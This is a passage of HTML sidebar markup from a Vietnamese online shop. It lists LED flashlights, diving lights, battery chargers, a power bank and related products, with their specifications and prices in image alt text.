– 5 chế độ  100% &#8211; 50% &#8211; nhấp nháy &#8211; SOS – Chóa  nhôm – Công tấc  1 công tấc bấm trên thân – Thân đèn  Hợp kim nhôm bền – Nguồn  1 [&hellip;]" title="Đèn SupFire C8-S" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_141050-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_141050-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-supfire-c8-s/">Đèn SupFire C8-S</a><br /> <span class="sub" style="display:none">08 March 2018 9:07 AM | <a href="https://denpinsieusang.info/den-supfire-c8-s/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20171226_115751-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  WATERPROOF – Mã sản phẩm  ESEN58-B – Led  T6 – Độ sáng  1000 lumen – Chiếu xa  100m – Kích thước  56mm x 195mm – Trọng lượng  253.8 g – 3 chế độ  100% &#8211; 50% &#8211; SOS – Chóa  nhôm nguyên khối (có bọc bảo vệ chống nước) – Chống nước  IPX8 – công tấc  1 công tấc gạc trên thân – Thân đèn  Nhựa đúc nguyên [&hellip;]" title="ĐÈN LẶN 3P WATERPROOF" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20171226_115751-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20171226_115751-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-lan-3p-waterproof/">ĐÈN LẶN 3P WATERPROOF</a><br /> <span class="sub" style="display:none">07 March 2018 5:35 PM | <a href="https://denpinsieusang.info/den-lan-3p-waterproof/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/01/mobile-air-compressor-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Máy bơm di động mobile air compressor là sản phẩm không thể thiếu trong mọi nhà, bơm được cho ôtô, xe máy, xe điện, xe đạp, hồ bơi, phao bơi, thuyền phao, các loại banh&#8230;là dụng cụ không thể thiếu cho các phượt thủ. Thông số kỹ thuật Mobile Air Compressor: Điện áp: DC 12V Công suất: 60W Lưu lượng tối đa: 25L / phút Áp lực tối đa: 150PSI Chất liệu vỏ: nhựa ABS [&hellip;]" title="Máy bơm di động Mobile Air Compressor" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/01/mobile-air-compressor-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/01/mobile-air-compressor-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2018/01/mobile-air-compressor.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2018/01/mobile-air-compressor-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/may-bom-di-dong-mobile-air-compressor/">Máy bơm di động Mobile Air Compressor</a><br /> <span class="sub" style="display:none">29 January 2018 3:36 PM | <a href="https://denpinsieusang.info/may-bom-di-dong-mobile-air-compressor/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2012/12/den-ban-nhom-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Đèn bàn cao cấp với công nghệ led độ sáng 1000lm công suất 15w siêu tiết kiệm điện, thân hợp kim nhôm. Thông số kĩ thuật: &#8211; Led 15w &#8211; Ánh sáng trắng. &#8211; Tuổi thọ led 10000h. &#8211; Độ sáng 1000 lumen &#8211; Kích thước: 550mm x 100mm x 50mm &#8211; Trọng lượng: 600g &#8211; Vỏ nhôm dày siêu bóng, siêu bền. &#8211; Dùng điện 220v Giá 550,000 vnđ &nbsp; &nbsp;" title="Đèn bàn cao cấp 1000lm" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2012/12/den-ban-nhom-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2012/12/den-ban-nhom-300x241.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2012/12/den-ban-nhom.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2012/12/den-ban-nhom-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-ban-cao-cap-1000lm/">Đèn bàn cao cấp 1000lm</a><br /> <span class="sub" style="display:none">27 January 2018 2:12 AM | <a href="https://denpinsieusang.info/den-ban-cao-cap-1000lm/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2017/12/IMG_20171206_103034-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu – Mã sản phẩm  FY-01 – Dung lượng  12000 mAh – Đầu vào  5V/1A – Đầu ra 1 5V/1A – Đầu ra 5V/2.1A – Màu Đen / Trắng Giá  250,000VND Thiết kế gọn gàng đẹp mắt" title="Sạc Dự Phòng Super Power Bank FY-01" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2017/12/IMG_20171206_103034-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2017/12/IMG_20171206_103034-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/sac-du-phong-super-power-bank-fy-01/">Sạc Dự Phòng Super Power Bank FY-01</a><br /> <span class="sub" style="display:none">06 December 2017 5:45 PM | <a href="https://denpinsieusang.info/sac-du-phong-super-power-bank-fy-01/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2017/12/1IMG_20171206_102410-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu – Mã sản phẩm  Canadd  F2 – Số lượng pin  2 pin – Đầu vào  DC 5V/2A – Đầu ra 4.2V/1A – Pin 26700 26650 18650 18500 18430 16340 14500 10440 – Kích thước 106mm  x  60mm  x  30mm Giá  300,000VND" title="Bộ Sạc Đôi Canadd F2" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2017/12/1IMG_20171206_102410-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2017/12/1IMG_20171206_102410-500x400.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2017/12/1IMG_20171206_102410-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/bo-sac-doi-canadd-f2/">Bộ Sạc Đôi Canadd F2</a><br /> <span class="sub" style="display:none">06 December 2017 5:19 PM | <a href="https://denpinsieusang.info/bo-sac-doi-canadd-f2/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2017/12/1IMG_20171206_101607-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Bộ Sạc Thông Minh đa chức năng, sạc nhiều chủng loại pin với đa dạng mức điện áp đầu ra khác nhau, có cổng USB sạc cho điện thoại, &#8230; Thông số kỹ thuật: – Thương hiệu  LiitoKala – Mã sản phẩm  Lii – 202 – Cổng USB  Có – Số lượng pin  2 pin – Đầu vào  USB DC 5V/2A – Đầu ra 4.2V,  3.7V,  1.48V  USB 5V/1A – Dòng điện sạc 500mAh/1000mAh – [&hellip;]" title="Sạc Thông Minh Lii &#8211; 202" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2017/12/1IMG_20171206_101607-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2017/12/1IMG_20171206_101607-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/sac-thong-minh-lii-202/">Sạc Thông Minh Lii &#8211; 202</a><br /> <span class="sub" style="display:none">06 December 2017 4:34 PM | <a href="https://denpinsieusang.info/sac-thong-minh-lii-202/#respond">No Comments</a> </span></li></ul></li><li id="arras_featured_stories-3" class="widgetcontainer clearfix"><h5 class="widgettitle">Sản phẩm đặc biệt</h5><ul class="featured-stories"><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2019/07/den-lan-dl-00135-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật:&#8211; Led: 6 x XHP70 trắng , 4 x XPE đỏ R5, 4 x XPE xanh R5&#8211; Độ sáng: 6 x XHP70 : 18000LM 4 red/blue x R5 : 240LM &#8211; Chế độ sáng: Ánh sáng trắng : Mạnh / Vừa / Yếu Ánh sáng đỏ / xanh : Đỏ / Nháy đỏ chậm / Xanh / Nháy đỏ nhanh &#8211; Chất liệu: hợp kim nhôm&#8211; Chuẩn chống nước: IPX8&#8211; Công suất [&hellip;]" title="Đèn pin lặn XHP70" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2019/07/den-lan-dl-00135-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2019/07/den-lan-dl-00135-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2019/07/den-lan-dl-00135.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2019/07/den-lan-dl-00135-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-lan-xhp70/">Đèn pin lặn XHP70</a><br /> <span class="sub" style="display:none">19 July 2019 3:44 PM | <a href="https://denpinsieusang.info/den-pin-lan-xhp70/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Đèn sạc đa năng W845 với nhiều chức năng sử dụng như :Đèn chiếu xa &#8211; khả năng chiếu xa lên đến 800m được kết hợp từ chóa phản xạ đường kính 133mm và led Cree XHP70 độ sáng 4022lumen ; Đèn pha chiếu rộng &#8211; sử dụng 45 led SMD trắng cho phép chiếu sáng trên diện rộng ; Đèn cảnh báo: sử dụng 10 led SMD đỏ/xanh chớp nháy liên tục để cảnh [&hellip;]" title="Đèn sạc đa năng W845" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-sac-da-nang-w845/">Đèn sạc đa năng W845</a><br /> <span class="sub" style="display:none">22 June 2019 5:01 PM | <a href="https://denpinsieusang.info/den-sac-da-nang-w845/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/08/den-pin-3-xhp70-13000-lumens-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt=" Emitter: 7070  Aluminum Alloy body with HAIII Anodize black surface finish  Battery : 4 x High Drain &gt;10A button top 18650  Switch: side electrical switch with big transparent rubber boot  Aluminum OP reflector  Ultra clear double-sided AR coated glass lens ( 99% light transmision )  Double O rings ; IPX8 waterproof  With standard tripod hole  Max brightness: 13000 lumens  Max runtime: 58 days  Brightness level: digital current regulation  Low low: 10 lumens ( 28 days [&hellip;]" title="Đèn pin 3 &#8211; XHP70 13000 lumens" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/08/den-pin-3-xhp70-13000-lumens-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/08/den-pin-3-xhp70-13000-lumens-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2018/08/den-pin-3-xhp70-13000-lumens.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2018/08/den-pin-3-xhp70-13000-lumens-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-3-xhp70-13000-lumens/">Đèn pin 3 &#8211; XHP70 13000 lumens</a><br /> <span class="sub" style="display:none">23 August 2018 4:06 PM | <a href="https://denpinsieusang.info/den-pin-3-xhp70-13000-lumens/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/06/den-pin-cree-xhp-50-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: &#8211; Led Cree XHP50 &#8211; Công suất: 2564lm &#8211; 19W &#8211; Chiếu xa: 200m &#8211; Nguồn: 8.4V &#8211; 2 pin sạc 26650 hoặc 2 pin 18650 &#8211; 2 chế độ sáng: Mạnh / Vừa &#8211; Kích thước: 260mm x 60mm x 35mm &#8211; Trọng lượng: 590g ( chưa pin ) &#8211; Zoom từ 1 đến 2000 lần, kết hợp gương cầu hội tụ cho phép soi sáng trên diện rộng hoặc [&hellip;]" title="Đèn pin Cree XHP50 Zoom" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/06/den-pin-cree-xhp-50-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/06/den-pin-cree-xhp-50-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2018/06/den-pin-cree-xhp-50.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2018/06/den-pin-cree-xhp-50-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-cree-xhp50-zoom/">Đèn pin Cree XHP50 Zoom</a><br /> <span class="sub" style="display:none">09 June 2018 4:40 PM | <a href="https://denpinsieusang.info/den-pin-cree-xhp50-zoom/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/05/2IMG_20180521_105309-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  ĐÈN XE ĐẠP BIKE LIGHT Y-1 – Led  XML-2 x 2 – Độ sáng  2000 lumen – 5 chế độ  30% &#8211; 50% &#8211; 100% &#8211; chớp &#8211; SOS – Công tấc  1 công tấc bấm – Thân đèn  hợp kim nhôm – Kích thước  100mmx47mmx25mm – Trọng lượng  110g (không bao gồm pin) – Nguồn  2 pin sạc 18650 3.7v – Phụ kiện  Móc , 2 pin [&hellip;]" title="Đèn Xe Đạp Bike Light Y-1" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/05/2IMG_20180521_105309-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/05/2IMG_20180521_105309-500x400.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2018/05/2IMG_20180521_105309-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-xe-dap-bike-light-y-1/">Đèn Xe Đạp Bike Light Y-1</a><br /> <span class="sub" style="display:none">24 May 2018 11:45 AM | <a href="https://denpinsieusang.info/den-xe-dap-bike-light-y-1/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/05/0IMG_20180521_100524-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  ĐÈN LẶN XML-2 – Led  Cree XML-2 – Độ sáng  1000 lumen – 1 chế độ  Volume từ mờ tới sáng – Công tấc  1 công tấc Volume – Thân đèn  hợp kim nhôm – Nguồn  1 pin sạc 18650 3.7v – Phụ kiện  1 dây đeo ngang đầu, 1 pin sạc 18650, bộ sạc 220v – Giá: 1,000,000vnđ (hết hàng) Mạnh mẽ, chắc chắn Công tấc Volume chống [&hellip;]" title="Đèn Lặn XML-2" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/05/0IMG_20180521_100524-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/05/0IMG_20180521_100524-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-lan-xml-2/">Đèn Lặn XML-2</a><br /> <span class="sub" style="display:none">23 May 2018 5:13 PM | <a href="https://denpinsieusang.info/den-lan-xml-2/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/04/1IMG_20180404_101936-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  BONE CREE T6 – Led  Cree T6 – Độ sáng  1000 lumen – 4 chế độ  100% &#8211; 50% &#8211; SOS – chớp – Chóa  Chóa lớn bằng hợp kim nhôm, gôm tốt giúp chiếu xa – Công tấc  1 công tấc bấm đuôi – Thân đèn  Innox sáng và hợp kim nhôm – Nguồn  2 pin sạc 18650 3.7v – Phụ kiện  1 dây đeo, 2 pin [&hellip;]" title="Đèn Bone cree T6" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/04/1IMG_20180404_101936-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/04/1IMG_20180404_101936-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-bone-cree-t6/">Đèn Bone cree T6</a><br /> <span class="sub" style="display:none">04 April 2018 6:55 PM | <a href="https://denpinsieusang.info/den-bone-cree-t6/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_142335-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  WASING – Mã sản phẩm  WSL-828 – Led  1 Led siêu sáng + 14 Led hạt – Độ sáng  1000 lumen – 4 chế độ  100% &#8211; 50% &#8211; SOS + đèn hậu – Chóa  Chóa lớn bằng hợp kim nhôm, gôm tốt giúp chiếu xa – 2 công tấc  1 công tấc bấm trên thân và công tấc đèn hậu – Thân đèn  Nhựa – Nguồn  pin [&hellip;]" title="Đèn Wasing WSL-828" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_142335-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_142335-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-wasing-wsl-828/">Đèn Wasing WSL-828</a><br /> <span class="sub" style="display:none">08 March 2018 2:39 PM | <a href="https://denpinsieusang.info/den-wasing-wsl-828/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_141050-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  SUPFIRE – Mã sản phẩm  C8-S – Led  CREE-XML2 – Độ sáng  1100 lumen – Chiếu xa  200m – Kích thước  158mm x 445mm x 27mm – Trọng lượng  160g (không bao gồm pin) – 5 chế độ  100% &#8211; 50% &#8211; nhấp nháy &#8211; SOS – Chóa  nhôm – Công tấc  1 công tấc bấm trên thân – Thân đèn  Hợp kim nhôm bền – Nguồn  1 [&hellip;]" title="Đèn SupFire C8-S" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_141050-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_141050-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-supfire-c8-s/">Đèn SupFire C8-S</a><br /> <span class="sub" style="display:none">08 March 2018 9:07 AM | <a href="https://denpinsieusang.info/den-supfire-c8-s/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20171226_115751-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  WATERPROOF – Mã sản phẩm  ESEN58-B – Led  T6 – Độ sáng  1000 lumen – Chiếu xa  100m – Kích thước  56mm x 195mm – Trọng lượng  253.8 g – 3 chế độ  100% &#8211; 50% &#8211; SOS – Chóa  nhôm nguyên khối (có bọc bảo vệ chống nước) – Chống nước  IPX8 – công tấc  1 công tấc gạc trên thân – Thân đèn  Nhựa đúc nguyên [&hellip;]" title="ĐÈN LẶN 3P WATERPROOF" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20171226_115751-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20171226_115751-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-lan-3p-waterproof/">ĐÈN LẶN 3P WATERPROOF</a><br /> <span class="sub" style="display:none">07 March 2018 5:35 PM | <a href="https://denpinsieusang.info/den-lan-3p-waterproof/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2012/12/den-ban-nhom-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Đèn bàn cao cấp với công nghệ led độ sáng 1000lm công suất 15w siêu tiết kiệm điện, thân hợp kim nhôm. Thông số kĩ thuật: &#8211; Led 15w &#8211; Ánh sáng trắng. &#8211; Tuổi thọ led 10000h. &#8211; Độ sáng 1000 lumen &#8211; Kích thước: 550mm x 100mm x 50mm &#8211; Trọng lượng: 600g &#8211; Vỏ nhôm dày siêu bóng, siêu bền. &#8211; Dùng điện 220v Giá 550,000 vnđ &nbsp; &nbsp;" title="Đèn bàn cao cấp 1000lm" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2012/12/den-ban-nhom-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2012/12/den-ban-nhom-300x241.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2012/12/den-ban-nhom.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2012/12/den-ban-nhom-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-ban-cao-cap-1000lm/">Đèn bàn cao cấp 1000lm</a><br /> <span class="sub" style="display:none">27 January 2018 2:12 AM | <a href="https://denpinsieusang.info/den-ban-cao-cap-1000lm/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2017/11/1IMG_1498-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật đèn pin XML-T6 – Led: CREE XM-L T6 – Độ sáng: 800lm – Chất liệu: hợp kim nhôm – Chức năng: 5 chế độ (Mạnh-Vừa-Yếu-Chớp-SOS) – Nguồn pin: 1 x 18650 hoặc 3 x AAA – Sáng lien tục 3-5 giờ – Tuổi Thọ Bóng: 10,000giờ – Kính: Thấu Kính Lồi – Zoom: X 2000 – Chiếu Xa: 200m – Điện áp: 3.6~4.2V – Loại Công Tắc: Nút Bấm – Vị [&hellip;]" title="Đèn pin HuoYi HY-E7" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2017/11/1IMG_1498-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2017/11/1IMG_1498-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-xml-t6/">Đèn pin HuoYi HY-E7</a><br /> <span class="sub" style="display:none">10 November 2017 2:39 PM | <a href="https://denpinsieusang.info/den-pin-xml-t6/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2017/09/den-out-door-w812-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="  Thông số kỹ thuật đèn pin :– Dùng 100 led SMD– Độ sáng thực 2400lm– Tuổi thọ: 50,000h– Công suất 100W– Góc chiếu: 120 độ– Kích thước: 260mm x 240mm x 160mm– 4 chế độ sáng: Hight/mid/low/SOS– Độ sáng cao, tiết kiệm điện năng– Vỏ hợp kim nhôm siêu bền, ko rỉ sét– Chống nước: ip65– Nguồn: 6 pin sạc 18650 3.7v (thay thế dễ dàng)– Bao gồm: thân đèn, 6 pin sạc 18650 [&hellip;]" title="Đèn pha led outdoor W812" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2017/09/den-out-door-w812-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2017/09/den-out-door-w812-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2017/09/den-out-door-w812.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2017/09/den-out-door-w812-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pha-led-outdoor-w812/">Đèn pha led outdoor W812</a><br /> <span class="sub" style="display:none">27 September 2017 11:19 AM | <a href="https://denpinsieusang.info/den-pha-led-outdoor-w812/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2017/03/den-sac-wasing-827-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Đèn pin Wasing WSL-827 được thiết kế với lớp vỏ plastics đạt tiêu chuẩn chống cháy nổ CNEX 15.0989 đáp ứng tốt trong các môi trường làm việc có nguy cơ cháy nổ, được sử dụng trong các trường hợp cứu hộ cứu nạn, hỏa hoạn, cúp điện , phướt du lịch,&#8230;. Thông số kỹ thuật: &#8211; Led Cree XML2 &#8211; Công suất : 10W &#8211; Độ sáng : 1000 lumens &#8211; Có tích hợp [&hellip;]" title="Đèn sạc Wasing WSL-827" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2017/03/den-sac-wasing-827-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2017/03/den-sac-wasing-827-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2017/03/den-sac-wasing-827.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2017/03/den-sac-wasing-827-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-sac-wasing-wsl-827/">Đèn sạc Wasing WSL-827</a><br /> <span class="sub" style="display:none">30 March 2017 3:27 PM | <a href="https://denpinsieusang.info/den-sac-wasing-wsl-827/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2017/02/den-pin-esmarter-3-led-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Sử dụng 1 Led Cree XML-T6 và 2 Led Cree Q5 – Độ sáng : 1200lm – Chiếu xa 150m và chiếu rộng có thể chỉnh được 180 độ – Kích thước: 135mm x 58mm x 25mm – 4 chế độ sáng : chiếu xa , chiếu rộng , chiếu xa kết hợp chiếu rộng , nháy – Vỏ hợp kim nhôm siêu bền, ko rỉ sét, thiết kế kín [&hellip;]" title="Đèn pin Esmarter 3 Led" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2017/02/den-pin-esmarter-3-led-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2017/02/den-pin-esmarter-3-led-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2017/02/den-pin-esmarter-3-led.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2017/02/den-pin-esmarter-3-led-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-esmarter-3-led/">Đèn pin Esmarter 3 Led</a><br /> <span class="sub" style="display:none">27 February 2017 4:46 PM | <a href="https://denpinsieusang.info/den-pin-esmarter-3-led/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2017/02/den-xenon-55w-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Bóng Xenon 55W – Pin: 7800mAh – Chiếu xa 500m – Kích thước: 205mm x 119mm x 84mm – Trọng lượng: 565g – 1 chế độ sáng – Vỏ nhôm và nhựa dày kết hợp, thiết kế kín, chống nước cực tốt. – Tay cầm có thể bật ngang, tiện cho việc cầm nắm – Có dây đeo tiện lợi – Nguồn: pin sạc lithium – Thời gian sử dụng: [&hellip;]" title="Đèn Xenon 55W" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2017/02/den-xenon-55w-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2017/02/den-xenon-55w-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2017/02/den-xenon-55w.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2017/02/den-xenon-55w-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-xenon-55w/">Đèn Xenon 55W</a><br /> <span class="sub" style="display:none">23 February 2017 4:54 PM | <a 